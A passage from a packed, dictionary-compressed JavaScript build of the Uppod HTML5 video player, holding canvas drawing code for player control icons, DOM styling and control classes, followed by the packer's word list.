.H.4a(6*D.G,12*D.G,7*D.G,1*D.G);B.H.1P()}if(D.Y==1){B.H.1L();1v(c=5;c<15;c+=3){B.H.1r(4*D.G,c*D.G);B.H.L(16*D.G,c*D.G);B.H.L(16*D.G,(c+1)*D.G);B.H.L(4*D.G,(c+1)*D.G);B.H.L(4*D.G,c*D.G)}B.H.21=0.1;B.H.26();B.H.1Z();B.H.1P()}if(D.Y==2){B.H.1L();1v(c=4;c<15;c+=5){B.H.1r(3*D.G,c*D.G);B.H.L(5*D.G,c*D.G);B.H.L(5*D.G,(c+2)*D.G);B.H.L(3*D.G,(c+2)*D.G);B.H.L(3*D.G,c*D.G);B.H.1r(7*D.G,c*D.G);B.H.L(17*D.G,c*D.G);B.H.L(17*D.G,(c+2)*D.G);B.H.L(7*D.G,(c+2)*D.G);B.H.L(7*D.G,c*D.G)}B.H.21=0.1;B.H.26();B.H.1Z();B.H.1P()}if(D.Y==3){B.H.1L();1v(c=4;c<15;c+=5){1v(y=4;y<15;y+=5){B.H.1r(y*D.G,c*D.G);B.H.L((y+2)*D.G,c*D.G);B.H.L((y+2)*D.G,(c+2)*D.G);B.H.L(y*D.G,(c+2)*D.G);B.H.L(y*D.G,c*D.G)}}B.H.21=0.1;B.H.26();B.H.1Z();B.H.1P()}}}if(1D==\'5P\'||1D==\'8d\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,(1D==\'5P\'?1:2),D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(6*D.G,7*D.G);B.H.L(13*D.G,7*D.G);B.H.L(13*D.G,14*D.G);B.H.L(6*D.G,14*D.G);B.H.1P();B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=4*D.G;B.H.26();B.H.1Z();B.H.8l(5*D.G,6*D.G,9*D.G,9*D.G);if(1D==\'8d\'){B.H.4a(6*D.G,13*D.G,3*D.G,1*D.G);B.H.4a(6*D.G,10*D.G,1*D.G,3*D.G)}O{B.H.4a(10*D.G,7*D.G,3*D.G,1*D.G);B.H.4a(12*D.G,7*D.G,1*D.G,3*D.G)}B.H.1P()}if(D.Y==1){B.H.1L();if(1D==\'8d\'){B.H.4a(7*D.G,4*D.G,11*D.G,7*D.G);B.H.8l(8*D.G,5*D.G,9*D.G,5*D.G);B.H.4a(2*D.G,7*D.G,13*D.G,8*D.G);B.H.8l(3*D.G,8*D.G,11*D.G,6*D.G)}O{B.H.4a(2*D.G,8*D.G,11*D.G,7*D.G);B.H.8l(3*D.G,9*D.G,9*D.G,5*D.G);B.H.4a(5*D.G,4*D.G,13*D.G,8*D.G);B.H.8l(6*D.G,5*D.G,11*D.G,6*D.G)}B.H.1P()}if(D.Y==2){B.H.1L();B.H.1r(2*D.G,2*D.G);B.H.L(6*D.G,2*D.G);B.H.L(5*D.G,3*D.G);B.H.L(7*D.G,5.5*D.G);B.H.L(5.5*D.G,7*D.G);B.H.L(3*D.G,5*D.G);B.H.L(2*D.G,6*D.G);B.H.L(2*D.G,2*D.G);B.H.1r(14*D.G,2*D.G);B.H.L(18*D.G,2*D.G);B.H.L(18*D.G,6*D.G);B.H.L(17*D.G,5*D.G);B.H.L(14.5*D.G,7*D.G);B.H.L(13*D.G,5.5*D.G);B.H.L(15*D.G,3*D.G);B.H.L(14*D.G,2*D.G);B.H.1r(14.5*D.G,13*D.G);B.H.L(17*D.G,15*D.G);B.H.L(18*D.G,14*D.G);B.H.L(18*D.G,18*D.G);B.H.L(14*D.G,18*D.G);B.H.L(15*D.G,17*D.G);B.H.L(13*D.G,14.5*D.G);B.H.L(14.5*D.G,13*D.G);B.H.1r(5.5*D.G,13*D.G);B.H.L(7*D.G,14.5*D.G);B.H.L(5*D.G,17*D.G);B.H.L(6*D.G,18*D.G);B.H.L(2*D.G,18*D.G);B.H.L(2*D.G,14*D.G);B.H.L(3*D.G,15*D.G);B.H.L(5.5*D.G,13*D.G);B.H.1P();B.H.1Z();B.H.pV();B.H.1L();B.H.5O=\'9i(\'+ax(D.1p)+\',\'+aw(D.1p)+\',\'+au(D.1p)+\',0.5)\';B.H.4a(7*D.G,7*D.G,6*D.G,6*D.G);B.H.1P()}if(D.Y==3){B.H.1L();if(1D==\'8d\'){B.H.1r(18*D.G,2*D.G);B.H.L(2*D.G,16*D.G);B.H.L(5*D.G,10*D.G);B.H.1r(2*D.G,16*D.G);B.H.L(10*D.G,14*D.G)}O{B.H.1r(3*D.G,18*D.G);B.H.L(17*D.G,2*D.G);B.H.L(8*D.G,6*D.G);B.H.1r(17*D.G,2*D.G);B.H.L(15*D.G,11*D.G)}B.H.1P();B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=1*D.G;B.H.26();B.H.1P()}}}if(1D==\'hx\'){B.H.1L();B.H.1r(0*D.G,0*D.G);B.H.L(3*D.G,0*D.G);B.H.L(3*D.G,10*D.G);B.H.L(0*D.G,10*D.G);B.H.L(0*D.G,0*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(1D==\'9K\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,0,D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(6*D.G,7*D.G);B.H.L(13*D.G,7*D.G);B.H.L(13*D.G,14*D.G);B.H.L(6*D.G,14*D.G);B.H.1P();B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=4*D.G;B.H.26();B.H.1Z();B.H.8l(5*D.G,6*D.G,9*D.G,9*D.G);B.H.4a(9*D.G,10*D.G,1*D.G,6*D.G);B.H.4a(9*D.G,8*D.G,1*D.G,1*D.G);B.H.1P()}if(D.Y==1){B.H.1r(8.5*D.G,5.5*D.G);B.H.L(3*D.G,9*D.G);B.H.L(8.5*D.G,12.5*D.G);B.H.1r(11.5*D.G,5.5*D.G);B.H.L(17*D.G,9*D.G);B.H.L(11.5*D.G,12.5*D.G);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=2*D.G;B.H.26()}if(D.Y==2){B.H.8e(10*D.G,7*D.G,3*D.G,1S.6u/2,-1S.6u,1g);B.H.1r(10*D.G,10*D.G);B.H.L(10*D.G,12*D.G);B.H.1r(10*D.G,15*D.G);B.H.8e(10*D.G,15*D.G,0.5*D.G,0,1S.6u*2);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=2*D.G;B.H.26()}if(D.Y==3){B.H.8e(6*D.G,10*D.G,2*D.G,0,1S.6u*2);B.H.1r(14*D.G,6*D.G);B.H.8e(14*D.G,6*D.G,2*D.G,0,1S.6u*2);B.H.1r(14*D.G,14*D.G);B.H.8e(14*D.G,14*D.G,2*D.G,0,1S.6u*2);B.H.1r(6*D.G,10*D.G);B.H.L(14*D.G,6*D.G);B.H.1r(6*D.G,10*D.G);B.H.L(14*D.G,14*D.G);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=1.5*D.G;B.H.26();B.H.1Z()}}}if(1D==\'hd\'||1D==\'6r\'){B.H.5O=D.1p;!D.4r?D.4r=D.Y:\'\';B.H.4K="95 "+(12*D.G)+"px 7K";B.H.hk((1D==\'6r\'?D.4r:D.Y),3*D.G,15*D.G)}if(1D==\'3w\'){B.H.5O=D.1p;B.H.4K="95 "+(12*D.G)+"px 7K"}if(1D==\'41\'||1D==\'8j\'){B.H.1L();B.H.1r(0,10-D.h/2);B.H.L(bw-15,10-D.h/2);B.H.L(bw-5,10+D.h/2);B.H.L(0,10+D.h/2);B.H.L(0,10-D.h/2);B.H.21=0.1;B.H.26();B.H.1P();B.H.1Z()}if(1D==\'9N\'){B.H.1L();B.H.1r(0,0);B.H.L(bw,0);B.H.L(bw,bh);B.H.L(0,bh);B.H.L(0,0);B.H.21=0.1;B.H.26();B.H.1P();B.H.1Z()}if(1D==\'hR\'){if(D.Y==0){B.H.1L();B.H.1r(2*D.G,0);B.H.L(2*D.G,20*D.G);B.H.L(2.5*D.G,20*D.G);B.H.L(2.5*D.G,0);B.H.L(2*D.G,0);B.H.21=0.1;B.H.26();B.H.1P();B.H.1Z()}if(D.Y==1){B.H.1L();B.H.1r(4.5*D.G,0);B.H.L(0,20*D.G);B.H.L(0.5*D.G,20*D.G);B.H.L(5*D.G,0);B.H.L(4.5*D.G,0);B.H.21=0.1;B.H.26();B.H.1P();B.H.1Z()}if(D.Y==2){B.H.1L();B.H.1r(2*D.G,0);B.H.L(2*D.G,20*D.G);B.H.L(4*D.G,20*D.G);B.H.L(4*D.G,0);B.H.L(2*D.G,0);B.H.21=0.1;B.H.26();B.H.1P();B.H.1Z()}if(D.Y==3){B.H.1L();B.H.1r(2*D.G,9*D.G);B.H.L(4*D.G,9*D.G);B.H.L(4*D.G,11*D.G);B.H.L(2*D.G,11*D.G);B.H.L(2*D.G,9*D.G);B.H.21=0.1;B.H.26();B.H.1P();B.H.1Z()}}if(1D.R(\'4M\')==0){7w.2h=\'0:8C\';D.Y==0?B.4K=(10*D.G)+"px bL":"";D.Y==1?B.4K=(9*D.G)+"px mi":"";D.Y==2?B.4K=(10*D.G)+"px 7K":"";D.Y==3?B.4K=(11*D.G)+"px qR":"";K(B.c,{"W":bw,"1p":"#"+D.1p,"4K":B.4K,"3u-ba":"6x","4C":(10*D.G-10)/2+"px 0 0 0"})}if(1D==\'cv\'){7w.2h=\'\';K(B.c,{1E:"1C","W":bw,"1p":"#"+D.1p,"4K":"an 7K","3u-ba":"1a"})}7w.1b(B.1W);J mU=bw*D.G*(D.bg==1&&D.8J==1?0.8:1);J mE=bh*D.G*(D.bg==1&&D.8J==1?0.8:1);K(B.1W,{\'W\':mU,\'1j\':mE,\'S\':\'1f\',\'Q\':1S.1X(1D==\'3v\'?bh/2-10*D.6A+2*D.G:(D.bg==1&&D.8J==1?2*D.G:0)+D.2k*1-D.2i*1),\'1a\':1S.1X(1D==\'3v\'?bw/2-10*D.6A+2*D.G:(D.bg==1&&D.8J==1?2*D.G:0)+(1-D.G)*bw/2),\'1x\':D.2G,\'3h\':\'2G(1x=\'+(D.2G*1w)+\')\'});B.w=bw;B.h=bh*D.G};J 6T,a2=I(4l,2M){1v(J V in 2M){if(ag.3Y(2M,V))4l[V]=2M[V]}I 7l(){B.9D=4l}7l.1h=2M.1h;4l.1h=1o 7l();4l.9G=2M.1h;M 4l},ag={}.at;6T=(I(9T){a2(6T,9T);I 6T(1i){B.2U=1o 1e.2O(1i.C(),\'5P\',20,20);6T.9G.9D.3Y(B,\'gZ\',{2U:B.2U});B.1u.2g=1i.ei;B.7D({\'1A\':\'1K\',\'S\':\'1f\',\'Q\':B.9Y(1i.C())});1i.1n().4s.1u.1b(B.1u);if(1i.C().1l===1&&B.2U.D.3A===0){B.1u.7A=B.2U.D.9X(\'1l\',{hU:\'5P\'});1i.hQ(B.1u)}}6T.1h.9Y=I(C){M 1S.5C((C.1J-B.2U.h)/2+B.2U.D.2k-B.2U.D.2i)};M 6T})(1s.1e.4h);1s.1e.6T=6T;J 6B,a2=I(4l,2M){1v(J V in 2M){if(ag.3Y(2M,V))4l[V]=2M[V]}I 7l(){B.9D=4l}7l.1h=2M.1h;4l.1h=1o 7l();4l.9G=2M.1h;M 4l},ag={}.at;6B=(I(9T){a2(6B,9T);I 6B(1i){B.2U=1o 1e.2O(1i.C(),\'8d\',20,20,\'\',\'5P\');6B.9G.9D.3Y(B,\'hn\',{2U:B.2U});B.1u.2g=1i.ei;B.7D({\'1A\':\'1K\',\'1E\':\'1C\',\'S\':\'1f\',\'Q\':B.9Y(1i.C())});1i.1n().4s.1u.1b(B.1u);if(1i.C().1l===1&&B.2U.D.3A===0){B.1u.7A=B.2U.D.9X(\'1l\',{hU:\'8d\'});1i.hQ(B.1u)}}6B.1h.9Y=I(C){M(C.1J-B.2U.h)/2+B.2U.D.2k-B.2U.D.2i};M 6B})(1s.1e.4h);1s.1e.6B=6B;',62,1972,'|||||||||||||||||||||||||||||||||||||this|vars|uppodStyle|||scale|ctx|function|var|CSS|lineTo|return||else|document|top|indexOf|position||false|key|width|style|icon||||||||||||left|appendChild|media|length|Uppod|absolute|true|prototype|uppod|height|createElement|tip|playlist|controls|new|color|volbarline_s|moveTo|window|file|dom|for|100|opacity|div|ReColor|cursor|ipl|none|name|display|str|hd_b|plplace|cntrl|cntrloutheight|pointer|beginPath|sub|padding|cntrlvolbar|closePath|value|playscl|Math|body|cntrls|null|canvas|round|offsetWidth|fill||lineWidth|||||stroke|||ifull|stg|Event|volbarline_b||_i|aim|onclick|innerHTML|marginbottom|marginleft|margintop|options|undefined|substr|offsetHeight|run_s|MediaW|url|cntrli|line_s|volume|_ref|controlsObj|marginright|String|background|ratio|event|play|replace|_results|prev_b|alpha|split|pl_mc|line_b|elem|lang2|parent|media_yt|Element|typeof|ads|onmouseout|plbg|cntrlmargin|element|runvolume_b|onmouseover|line_all_b|mybuts|iframe||||next_b|rows||zIndex||||iplay|block|play_b|isYoutube|gradient|poster|layer|filter|bottom|logo|cntrlength|xhr|sub_b|addElement|pause_b|_len|loadvars|Hide|menu_b|out|text|start|hdselect|volume_b|hd1_b|cntrl_line|notip|className|cntrl_volbar|comment|duration|start_b|volume_mute_b|back_b|trace|download_b|000000|CurrentTime|playlist_b|stop_b|obj|inside|auto|run|sub_text|hidden|substart|plid|setAttribute|Browser|call|Array||line|run_b||strokeStyle||sub_menu||||fillRect|addEventListener|active|ffffff|alrt|Toggle|IconImg|Control|visibility|borderRadius|push|child|volbarline_play_b|Controls|download|line_play_b|parentNode|icon2|ControlBar|ToolTipHide|ToolTip|lineJoin|Opacity|setStyle|menu_big|lineCap|offsetLeft|http|margin|pic_w|time_all_b|src|parseInt|cntrlout|line_but_b|target|font|youtube|time|mobile|pic_h|pause|plth|_property|volbar_b|time_play_b|test|muted|domElment|halficonisover|all_a|clearInterval|||||||||stop|nativecontrols|gap|sep|_userAgent|cntrl_x|Shaper2|play_a|pltext|PositionSub|volbarline_all_b|bgc|quadraticCurveTo|img_icon|link|setTimeout|nametip|sub_menu2|removeChild|Show|uibg|fromCharCode|CheckGradiendDiv|plwidth|offsetTop|plmargin_h|Duration|marquee|rmenu|bgcolor|floor|select|sep_b|default|video|case|getElementById|plrandom|JSON|keyCode|linear|hdlinks|fillStyle|full|CheckBase64|control|buffer_b|0px|hda|poster_mc|sourceDom|object|pageX|hide|||setInterval||||||||mediaW|border|stageheight|events|volbars|sub_lang|quality|clangs|1px|Alert|seconds|Seek|loaded|init|bottomrow|hideInterval|partial|hd1|user|color_all|PI|back|plInterval|center|OnPlay|charCodeAt|scale2|ExitFullscreenControl|scrn|Volume|__bind|scrn_w|innerHeight|mb_w|line_all|string|media_mc|backgroundColor|line_load_b|browser|lDiv|cntrlcolor|color_play|Stop|clickX|EnterFullscreenControl|cntrlbgcolor|5px|addDom|plheight|fff|space|||||||||||brw|traceConsole|next|currentTime|charAt|rep|Canvas|webkit|Full|hdsw|Fullscreen|ctor|callbacks|random|PlClick0|uid|FullOff|space_b|_keyStr|2px|OnPause|bga2|selfDom|onReady|_vars|measureText|title|getContext|bga1|css|bar|ibuff|istart|iline|_ref1|end|Arial|apply|line_w|eventplayed|full_b|eventtime|removeEventListener|icon1|myjsa|plmargin|pltw|RunPos|prev|float|styleObj|node|||||||||||PlClick1|cookie|cbg|full_back|arc|sub_bg|ovalH|stagewidth|buffered|volbarline|1000|clearRect|subsize|break|ovalY|minutes|ovalX|overflow|Play|txt|name_txt|small|000|getRandomInt|o12|filehd|_mobile|filesStr|00|findLeft|min|mouseMoveCatcher|pos|autoplay|toJSON|bg_smallicon|max|arguments|bg_o|mb_h|o11|ori|listeners|brd|timelength|fontSize|pageY|Download|alrt_x|tmp|_xml|NewFile|||ivolbar_v|o21|o22|normal|visible|||||bg_a|showname|HdSelect|solid|SetSubButStyle|uppodStyleName|_this|rgba|cntrlhide|_parentDom|sub_menu_bg|audio|ipltouch|namefontsize|cntrl_volbarline|targetTouches|loading|radio|onmousedown|onotop|plplayed|fullHide|runvolume_pos|sh_c|open|error|_okSources|200|constructor|_onError|_urls_and|__super__|localization|addColorStop|Cntrl_Style|menu|commentbgcolor|over|volbarline_v|list|plaim|VolumeDraw|youtubeElemId|uibg_gl|_super|pl_rows|fullcntrlhide|255|get|_calcTop|hdselects|right|clang|__extends|controlKeys|namefontstyle|_uppod|url_shift|offset|shownameliketip|track|replacer|plcolor_play|Back|Xml|pl_history|sources|__hasProp|holder|transparent|req|onmouseup|plbgcolor_play|formatTime|10px|Object|Pause|all||onmousemove|hasOwnProperty|HTB|ierr|HTG|HTR|moz|menuitems|notfound|Resize|logomargin_h|logoplace|Init|ovalW|sub_menu_x|left2|fontFamily|add|shownameonstop|logomargin_v|TimerSub|sub_showed|YoutubeInit|Quality|canvasObjs|Remove|reloadercounter|opera|cntrlstyle|cntrl_run|Filename|alrt_txt|CntrlHide|touchLastX|touchLastY|||||onCanPlay|config|err|plalpha_play|glasscolor|align|substring|subcolor|subbgcolor||getPlaylistId|||500|droprow|screenposter|irealfull|state|YT|cntrlline|_mediaW|isNaN||getCss|ipad|sublangs|keyseek||_onPlaying||join|bg_gl|mbx|onError|_onPause|mind|indent|_onEnded|while|128|trigger|_intervalPlayProcess|Verdana|PositionLogo|run_pos|time_play|encodeURIComponent|act|_isPreroll|Media|full_back_b|nm2|repeat|nametags1|FullscreenChange|Menu|vbh|||||hdf|destroy|UppodStyle|defaultHeight|Error|CreatePl||parse|onEnded|UpdatedVarsFromPlaylist|defaultWidth|Next|SlidePLProcess|_onVideoError|StopSub|color_load|orLinks||andLinks|lang|and|_j|Mute|not|mbkode|Cors|pltumbs|buffer|_beforeDeactivate||stageposition|_ref3|_ref2|navigator|shownameonover|_onSourceError|time_all|preventDefault|catch|commentmargin|_onErrorOnce|submargin|LoadFile|_onPlayProcess|_sourcesDom|_onPlay|plbgcolor|sublangsall|_at_options|subbgalpha|plalpha|sublang|tip_margin_y|badIndex|brdc|youtube_quality_received|try|scrn_h|innerWidth|clientX|sh_a|isub_menu_bgcolor|cbgcolors|c_def|LinkParser|cbg_def|_k|ca0|isub_menu_color|ccolors|keys|KillSub|uppod_players|srt|firstframe|mes|ca1|sub_lang_all|number|delete|quote|isetcontrols|escapable|userAgent|mbkodt|android|selectedIndex|eval|Prev|firstElementChild|chrome|||slice|sub_last|iover|iloaded|PlNext|igo|ltc|alrt_bg|input|done|tick_counter|3000|selector|istartevnt|waiter|PlPlace|TICK_MSEC|controlBarPadding|Reload|ShowHide|hide_force|cutHex|deactivate|ssa|activate|ihide|hours|isFullscreen|played|_controls|CntrlShow|FontWeight|_ads|fullscreen|MenuBigItem|OnEnded|percent|status|onload|lang_ru|cursorX|SlidePLs|curtop|found|classList|toogleFullscreen|SeekTime|PlClickCont||Link||ver|youtube_id|checkStart|_ios|_iPhone|CheckPrevNext|image|context|UppodBrowser|EndPl|fstyle|dataObj|change|smoothing|PlaceControls|size||timeitems|fileold|files|autostart|Buffer|bottomrowheight|restrictMediaPlay|ihtml5|offsetParent|playstop|bg_h|acum|curleft|playInterval|splice|savePositions|doesNot|bg_w|off|like|player|File|cntrlvolbarline|cntrlvolbarline_v|errjson_decode|heightPx|menu_link|androidplayer|menu_code|firefox|_onReadyOnce|afterCreateCallback|uppodstyle|menu_download|est|screencolor|widthPx|sound|alert|reloadertime|VolumeN|nowrap|white|QualityLinks||Source|initevent|QualitySelect|SetSub|menu_big_bg|stageMarginTop|index|fixed|webkitIsFullScreen|line_play|MuteControl|SeekMove||canvasObj|DestroyMedia|SlidePL|VolbarMove|mozFullScreen|VolbarHideProcess|VolumeMove|VolumeMove_v|3px|120|ScreenSize|FontStyle|HideBuffer|subs|TheEnd|lastTime|Events|evObj|OnVolume|oPos|label|subtxt|option|CreateSubs|ToggleSubStyle|mbkodbg|ca2|radius|cnt|MenuPosition|top2|16px|elems|ClearOldVars|namefont|menu_w|namebgalpha|namebgcolor|namepadding|menu_h|iframeurl|embedcode|youTubeScript||com|youtube_created|logoalpha|rightMenu|plcolor|plalpha2|name_bg|fontWeight||redirect|lastdXY|logolink|rmenu1|referer|lastXY|cover|commentcolor|yt_media_|PlClick|NotFound|PlayerState|createPlaylists|RemovePl|idx|Comment|Layer|CntrlBg|SelectRework|bodycolor|touchStartX|alpha0|stageleft|stagetop|load_a|FFFFFF|cntrlbgo|cntrlendmargin|cntrlmarginleft|touchStartY|plrows|st0|_len2|EnterFullscreen||_len1|_android|_setLeftTop|UppodLinkParser|audiocontrols|method|getCookie|log|_create|showtitle|throw|elementName||playerBodyElement|UppodXml|pStyle||toString|reviver|fillText|UppodCors|walk|ExitFullscreen|errjson|_firefox||loader|_base|cntrl_|_opera|OldKeys|_safari|volbar|iPad|mesEl|iPhone|iPod|setStr|what|from|0000|_wrapEach|dots|onerror|responseText|plr|addcontrols|search|dur|querySelector|stringify|toolTipOn|separator|ToggleView|is_array|or_lang2|bg_sh|clientY|curX|gl_color|curY|TIMEOUT_SEC|devicePixelRatio|webkitBackingStorePixelRatio|mode|setSources|UppodControl|classSuffix|UppodControls|cntrlsize|ended|show|img|Playlist||||getDuration|gl_a2|void|bind|listener|showtip|UppodEvent||gl_a1|onPlayProcess|Start|_at__uppod||args|_desktop|TimePlay|concat|isOpera|alerts|xml|querySelectorAll|seeking|click|OnSeeked|cntrlmarginright|OnSeeking|cntrlbgalpha1|isActive|cntrlbgalpha2|doSendCanPlay|cntrlbg|brdcolor|msg|resize|hasMediaPosterShown|MenuClose|airplay|seeked|eff|Hd1|_destroySourcesDom|TICK_SEC|u17b4|commentbgalpha2|hdseparator|999|glassalpha1|_at__vars|glassalpha2|cccccc|Hd|commenttopmargin|Space|_createSourcesDom|LineBtn|playing|_blank|downloadUrl|Line|tipbgo|tipfontcolor|tipfont|tipfontsize|tipbgcolor|glass|cancelFullScreen|RunVolume|cntrl_volume|cntrl_sound|VolumeMute|VolumeBarlineV|cntrl_tune|data|TimeAll||cntrl_volbarline_v|forceNativePlayBtn|Separator|RunLine|nbsp|relative|webkitCancelFullScreen|msExitFullscreen|mozCancelFullScreen|cancelFullscreen|exitFullscreen|Sub|static|VolumeBarline|cntrlhdselect|DOMParser|VolumeBar|content|240p|callback|remove|VolbarHide|pause_tip|play_tip|isFinite|callbackRef|hack|request|requestFullScreen|switch|containerEl|tagName|VolumeOut|findTop|selected|unMute|console|666|XDomainRequest|borderColor|the|ToggleSub|textAlign|clickY|lastIndex|uppodplayer_sub_switcher_bg|uppodplayer_sub_switcher_dot|requestFullscreen|mozRequestFullScreen|QualitySelecter|onchange|Pl|VolumeOver|u200f|valueOf|u200c|u00ad|tip_off|u070f|u17b5|u0604|u0600|u2028|u202f|backgroundPosition|Mybut|meta|half|webkitRequestFullScreen|msRequestFullscreen|uffff|ufff0|run_volume|u2060|u206f|Date|ufeff|withCredentials|XMLHttpRequest|ShowBuffer|updateTimeDisplay|sid|medium|large|320p|YoutubeQualityChanged|_ie|youtubeIframe|Android|CreateSub|playVideo|YoutubeError|480p|hd720|getCurrentTime|YoutubeQuality|Playing|Sizing|onselectstart|disableSelection|_osWin|message|isVisible|720p|pauseVideo|player_error|YoutubePlayerStateChange|YoutubePlayerReady|isYoutubeApiLoaded|backgroundC|uppodplayer_sub_switcher|18px||getVideoLoadedFraction|insertBefore|_at__parentDom|20px|GET|send|_createCORSRequest|success|destroyCanvases|readyState|getCallback|defineProperty|ffect|ShowSub|ass|vtt|shift|lResult|_chrome|firstChild|_iPod|_iPad|pFontSize|pText|MozUserSelect|commentbgalpha1|traffic|smoothing_off|canplay|createMediaW|createPlayer|_utf8_decode|hq_off|fit|lineHeight|khtml|smoothing_ok|smoothing_off_ok|rec|Detect|rerec|playrec|375|live|Smoothing|password|startlive|params|High|createPosterHtml|sent|menu_message|createBody|menu_send|endrow|createIframe||botomrow||menu_copy|103|menu_mail|Tahoma|createAlert|createMouseMoveCatcher|createTip|Text|Switch|fontcolor|ClickScreenMobile|fontsize|oRadius||bgalpha|createComment|contrec|stopVideo|Code||copied|clipboard|no_data|copy_code|fontStyle|this_h|stopPropagation|CreateNameTip|copy_link|No|setVarsLang|Vars|no_h|htmlsize|MouseMove|setVarsDefaults|HTML5|NameTip|Logo|unlike|no_w|this_w|streamcontrols|iosplayer|startplay|KeyHandler|notype|vendor|shownotes|record|settings|youtu|iwebkit|safari|DocClick|lang_en|err_img|CloseAlrt|manageStgSize|videocontrols|err_pl|_utf8_encode|errjsonpl_decode|loadStyle||Incorrect|224|createScreen|reloader||rightedge||bigposter|winheight|winwidth|logotarget|radiodropcache|bottomedge|newpl|namemargin_h|Ads|FAED54|bezierCurveTo|volume_mute|namemargin_v|unescape|fillposter|119|plmargin_v|sh_under|plfont|volumechange|createLinearGradient|abs|tipalpha|plfontsize|plplay|property|contentDocument|positiontip|nohtml5|plplay1|pliview|PlPrev|namecolor|plcomment|_at_key|ontouchstart|menu_nocode|PlTouchGo|PlTouchEnd|realfullscreen|paddingTop|_|sound_off|PlTouchStart|toLowerCase|PlTouchMove|menuauto|sub_shift|PlOver|serif|subbgo|sans|namebgo|subfont|targetObj|pl0|pltumbs0|hotkey|PlOut|tune||||vast_pauseroll||D90000|MouseOver|vvv|MouseUp|073DA0|409829|parentDom|containerDom|VolbarlineOut|a56305|644082|playerDom|prerollVast|vast_postroll|trim|postrollVast|vast_preroll|keydown|pauserollVast|bfnrt|initHtml5|sizeInterval|prerollPauseOnClick|vast_preroll_pauseonclick|vast_pauseonclick|pauseOnClick|allowScriptAccess|allowFullScreen|initFlash|DOMContentLoaded|FEF370|move|mouse|4px|contentWindow|paddingRight|catcher|paddingLeft|paddingBottom|uppod_mybut|7px|always|VolbarlineMove|VolbarlineDown|vast_midroll|iphone|VolbarlineUp|Apple|canPlayType|VolbarlineOver|midrollVast||midrollTimes|[base64]|boolean||vast_pl|swfobject|embedSWF|run_line|[base64]|midroll_times|adEachPlaylistItem|SyntaxError|embed|ontouchmove|||ontouchend|getOne|_text|loadXML|mute|isMuted|outline|PlTouchStart1|deactivateBaseUI|activateBaseUI|_background|async|ActiveXObject|dispatchEvent|parseFromString|set|condition|initEvent|Microsoft|XMLDOM|class|createEvent|plim|save|newPlaylistItem|700|MSFullscreenChange|webkitfullscreenchange|999999999|mozfullscreenchange||fullscreenElement|setPlaybackQuality|load|mybut|toggle|nofile|fullscreenchange|networkState|350|320|sample|frameborder|allowfullscreen|exitfullscreen|strokeRect|shadowOffsetX|shadowOffsetY|shadowBlur|shadowColor|preload|waitFor|3600|ContextMenu|oncontextmenu|47px|45px|cancelBubble|borderStyle|clientWidth|shadow|9px|borderWidth|native|createTextNode|E8BBFF|62DE50|FEBA54|0c0|pre|72CCF8|FFB0BE|scroll|17px|200px|MouseOut|clientHeight|Tween|pyVidh|UppodUpcat|iframe_api|_serif|www|onplay|allow|instanceof|stretch|Infinity|playsinline|italic|bold|which|cMenu|Dialogue|Morph|Fx|startX|[base64]|script|onYouTubeIframeAPIReady|watch|epyVidh|isTrace|supported||globalAlpha|cntrl_run_volume|cntrlrun_volume|cntrlrun|isPostroll|mediaPlayingProcess||source|commentalign|commentbgcolor_k|cntrl_separator|cntrlseparator|cntrlsub|cntrl_sub|666666||cntrlstart|curtain|cntrl_start|curtainAlpha|curtainColor|tipbgshadow|tiptags1|logomargin|nametags2|nametopanel|_self|location|plcolor2|swf|href|nameleading|namebgshadow|isPreroll|tipcenter|tiptags2|playPauseroll|isPauseroll|attr|unlockPlay|playPreroll|HQ|cntrlhd|hasMp4|Cubic|effE|sh_dist|forceFullscreen||||cntrlplay|cntrl_pause|cntrlpause|cntrl_play|sh_blur|hasWebm|cntrlbuffer|seekAfterFullLoad|allowHtmlOverMediaControl|cntrl_buffer|cntrlfull|bg_in|cntrl_full||hasCorsRedirect|cntrlstop|cntrl_stop|cntrlvolume|png|base64|cntrlmenu|cntrl_menu|cntrl_hd|cntrl_playlist|cntrlplaylist||restrictMediaClick|effdir||cntrlnext|cntrl_download|cntrldownload|cntrl_next|cntrlprev|restrictMediaMuted|hasMouseEvents|cntrl_prev|ns6|pltags1|Unlike|Like|Ad|Za|All|uploader|defaultcontrols|touch|ID|invalid|structure|Turn|Loading|Shownotes|127|streamnotfound|z0|fileinvalid|Stream|cntrlhideover|||300|108|112|113|118|116|122|102|117|110|109|101|106|115|114|104|111|105|107|Done|Settings||Previous|Original|mail|On|Off|Copy|191|Share|webkitFullscreen|remsublang|lastIndexOf|plcenter|pltags2|getPropertyValue|getComputedStyle|uppodhtml5_|subtop|subbgshadow|Email|Friend|Password|2048|192|broadcast|Broadcast|ontinue|Re|Record|Disable|Enable|Size|Send|Sent|BG|Low|MB|Traffic||Subtitles|buffersec|playPostroll|Loaded|Played|checkGradiendDiv|removeClass|getUTCHours|ownerDocument|RegExp|setVolume|HAVE_NOTHING|PlayPlNumber|ReadyState|121|getUTCDate|Change|Get|Player|Wra|videoId|playerVars||enablejsapi|getUTCMinutes|OPR|addClass|ChangeColor|EventDetail|seek|Safari|PlNumber|uppodhtml5_volume|01|Jan|mobileFirefox|Mon|expires|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|2099|GMT|getStatus|seekTo|NETWORK_NO_SOURCE|CORS|NETWORK_LOADING|NETWORK_IDLE|path|getUTCFullYear|HAVE_CURRENT_DATA|getUTCMonth|HAVE_METADATA|keyup|strict|Normalscreen|NetworkState|NETWORK_EMPTY|HAVE_ENOUGH_DATA|use|HAVE_FUTURE_DATA|getUTCSeconds|Chrome|hd1080|cssHide|1080p|highres|ENDED|exec|x00|u0000|144p|Version||NT|NaNpx|Windows|webOS|Mini|IEMobile|x7f|PAUSED|Opera|